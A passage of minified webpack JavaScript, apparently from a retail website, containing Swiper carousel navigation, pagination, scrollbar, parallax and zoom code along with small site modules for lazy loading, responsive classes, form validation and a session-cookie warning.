i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),this.enabled||(e&&e.addClass(i.lockClass),t&&t.addClass(i.lockClass)))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};t.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:n({},r)})},on:{init:function(e){e.navigation.init(),e.navigation.update()},toEdge:function(e){e.navigation.update()},fromEdge:function(e){e.navigation.update()},destroy:function(e){e.navigation.destroy()},"enable disable":function(e){var t=e.navigation,i=t.$nextEl,a=t.$prevEl;i&&i[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),a&&a[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)},click:function(e,t){var i=e.navigation,s=i.$nextEl,n=i.$prevEl,r=t.target;if(e.params.navigation.hideOnClick&&!Object(a.a)(r).is(n)&&!Object(a.a)(r).is(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;var o;s?o=s.hasClass(e.params.navigation.hiddenClass):n&&(o=n.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),s&&s.toggleClass(e.params.navigation.hiddenClass),n&&n.toggleClass(e.params.navigation.hiddenClass)}}}}},38:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,n=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,o=this.params.loop?Math.ceil((n-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>n-1-2*this.loopedSlides&&(i-=n-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,t.dynamicMainBullets)-1))+l)/2),c.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)c.each((function(e){var s=Object(a.a)(e),n=s.index();n===i&&s.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=l&&n<=u&&s.addClass(t.bulletActiveClass+"-main"),n===l&&s.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===u&&s.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var h=c.eq(i),p=h.index();if(h.addClass(t.bulletActiveClass),t.dynamicBullets){for(var f=c.eq(l),v=c.eq(u),m=l;m<=u;m+=1)c.eq(m).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(p>=c.length-t.dynamicMainBullets){for(var D=t.dynamicMainBullets;D>=0;D-=1)c.eq(c.length-D).addClass(t.bulletActiveClass+"-main");c.eq(c.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else f.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var g=Math.min(c.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,C=e?"right":"left";c.css(this.isHorizontal()?C:"top",b+"px")}}if("fraction"===t.type&&(r.find(Object(s.b)(t.currentClass)).text(t.formatFractionCurrent(i+1)),r.find(Object(s.b)(t.totalClass)).text(t.formatFractionTotal(o))),"progressbar"===t.type){var w;w=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var E=(i+1)/o,y=1,x=1;"horizontal"===w?y=E:x=E,r.find(Object(s.b)(t.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+y+") scaleY("+x+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(this,i+1,o)),this.emit("paginationRender",r[0])):this.emit("paginationUpdate",r[0]),this.params.watchOverflow&&this.enabled&&r[this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,a="";if("bullets"===e.type){var n=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;this.params.freeMode&&!this.params.loop&&n>t&&(n=t);for(var r=0;r<n;r+=1)e.renderBullet?a+=e.renderBullet.call(this,r,e.bulletClass):a+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(a),this.pagination.bullets=i.find(Object(s.b)(e.bulletClass))}"fraction"===e.type&&(a=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(a)),"progressbar"===e.type&&(a=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span class="'+e.progressbarFillClass+'"></span>',i.html(a)),"custom"!==e.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=Object(s.c)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=Object(a.a)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",Object(s.b)(t.bulletClass),(function(t){t.preventDefault();var i=Object(a.a)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),Object(s.e)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click",Object(s.b)(e.bulletClass))}}};t.a={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){Object(s.a)(this,{pagination:n({dynamicBulletIndex:0},r)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!Object(a.a)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}}},39:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=this.rtlTranslate,i=this.progress,a=e.dragSize,s=e.trackSize,n=e.$dragEl,r=e.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;t?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(n.transform("translate3d("+u+"px, 0, 0)"),n[0].style.width=l+"px"):(n.transform("translate3d(0px, "+u+"px, 0)"),n[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),r[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){r[0].style.opacity=0,r.transition(400)}),1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var e=this.scrollbar,t=e.$dragEl,i=e.$el;t[0].style.width="",t[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,r=this.size/this.virtualSize,o=r*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*r:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?t[0].style.width=a+"px":t[0].style.height=a+"px",i[0].style.display=r>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(n.e)(e,{trackSize:s,divider:r,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&e.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,n=i.dragSize,r=i.trackSize,o=i.dragStartPos;t=(i.getPointerPosition(e)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:n/2))/(r-n),t=Math.max(Math.min(t,1),0),a&&(t=1-t);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*t;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,n=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),a.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),t.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,a=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),t.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(n.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",e),t.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,r=this.support,o=t.$el[0],l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(r.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),e.addEventListener(s.move,this.scrollbar.onDragMove,l),e.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var e=Object(a.a)(),t=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,n=this.params,r=this.support,o=t.$el[0],l=!(!r.passiveListener||!n.passiveListeners)&&{passive:!1,capture:!1},u=!(!r.passiveListener||!n.passiveListeners)&&{passive:!0,capture:!1};o&&(r.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),e.removeEventListener(s.move,this.scrollbar.onDragMove,l),e.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var e=this.scrollbar,t=this.$el;this.params.scrollbar=Object(n.c)(t,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===t.find(i.el).length&&(a=t.find(i.el));var r=a.find("."+this.params.scrollbar.dragClass);0===r.length&&(r=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(r)),Object(n.e)(e,{$el:a,el:a[0],$dragEl:r,dragEl:r[0]}),i.draggable&&e.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};t.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(n.a)(this,{scrollbar:r({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}}},397:function(e,t,i){var a=new(i(114))({elements_selector:".lazy",threshold:200});$(document).on("ajaxComplete",(function(){a.update()})),$("#maincontent").on("einsteinRecommendationsLoaded",(function(){a.update(),setTimeout((function(){a.update()}),500)})),e.exports={lazyLoadAgain:function(){a.update()}}},398:function(e,t,i){"use strict";var a=i(225);function s(){$("html").addClass("mobile").removeClass("desktop")}function n(){$("html").removeClass("mobile").addClass("desktop")}function r(){return window.matchMedia("(max-width: 991px)").matches?s():n(),!0}var o=$(window).width();window.libWindowResize=function(e){$(window).resize((function(){$(window).width()!=o&&e()}))},a.views.portrait.addListener((function(e){if(e.matches)a.breakpoints.lg.matches&&s();else{if(a.breakpoints.lg.matches)return!1;n()}return!0})),r(),window.libWindowResize(r)},399:function(e,t,i){"use strict";function a(e){var t=!0;return this.checkValidity&&!this.checkValidity()&&(t=!1,e&&(e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()),$(this).find("input, select").each((function(){this.validity.valid||$(this).trigger("invalid",this.validity)}))),t}function s(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid")}e.exports={invalid:function(){$("form input, form select").on("invalid",(function(e){if(e.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var t=this.validationMessage;$(this).addClass("is-invalid"),this.validity.patternMismatch&&$(this).data("pattern-mismatch")&&(t=$(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&$(this).data("range-error")&&(t=$(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&$(this).data("range-error")&&(t=$(this).data("range-error")),this.validity.valueMissing&&$(this).data("missing-error")&&(t=$(this).data("missing-error")),$(this).parents(".form-group").find(".invalid-feedback").text(t)}}))},submit:function(){$("form").on("submit",(function(e){return a.call(this,e)}))},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",(function(){s($(this).parents("form"))}))},functions:{validateForm:function(e,t){a.call($(e),t||null)},clearForm:s}}},40:function(e,t,i){"use strict";var a=i(2),s=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={setTransform:function(e,t){var i=this.rtl,s=Object(a.a)(e),n=i?-1:1,r=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=r,l="0"):(l=r,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*n+"%":o*t*n+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=d){var c=d-(d-1)*(1-Math.abs(t));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var h=u-(u-1)*(1-Math.abs(t));s.transform("translate3d("+o+", "+l+", 0px) scale("+h+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,s=e.progress,n=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,s)})),i.each((function(t,i){var r=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(i/2)-s*(n.length-1)),r=Math.min(Math.max(r,-1),1),Object(a.a)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,r)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=Object(a.a)(t),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(s=0),i.transition(s)}))}};t.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:n({},r)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}}},400:function(e,t,i){"use strict";e.exports=function(){if($(".valid-cookie-warning").length>0){var e=window.localStorage.getItem("previousSid"),t=function(e){for(var t=e+"=",i=decodeURIComponent(document.cookie).split(";"),a=0;a<i.length;a++){for(var s=i[a];" "===s.charAt(0);)s=s.substring(1);if(0===s.indexOf(t))return s.substring(t.length,s.length)}return""}("sid");!e&&t?(e=t,window.localStorage.setItem("previousSid",e),$(".cookie-warning-messaging").show()):e&&e===t?$(".cookie-warning-messaging").hide():(e="",window.localStorage.removeItem("previousSid"))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),n=i(0);function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,n=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,n.scaleStart=o.getDistanceBetweenTouches(e)}n.$slideEl&&n.$slideEl.length||(n.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===n.$slideEl.length&&(n.$slideEl=this.slides.eq(this.activeIndex)),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass),n.maxRatio=n.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==n.$imageWrapEl.length)?(n.$imageEl&&n.$imageEl.transition(0),this.zoom.isScaling=!0):n.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,n=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}n.$imageEl&&0!==n.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,n.maxRatio),a.minRatio),n.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(n.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(n.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(n.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var r=a.width*t.scale,o=a.height*t.scale;if(!(r<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-r/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,n=300,r=a.x*s,o=i.currentX+r,l=a.y*n,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(n=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,n);i.currentX=o,i.currentY=u;var c=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var 